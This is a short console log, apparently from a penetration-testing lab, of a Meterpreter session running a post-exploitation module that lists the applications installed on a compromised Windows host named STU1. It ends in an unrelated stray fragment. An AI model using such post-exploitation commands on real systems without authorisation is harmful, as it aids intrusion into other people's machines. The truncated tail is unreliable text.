 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
======================
Name Version
---- -------
Everything 1.4.1.877 (x64) 1.4.1.877 (x64
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft .NET Framework 4 Extended 4.0.30319
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729 9.0.30729
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Mozilla Firefox 72.0.2 (x86 zh-CN) 72.0.2
you become, the more you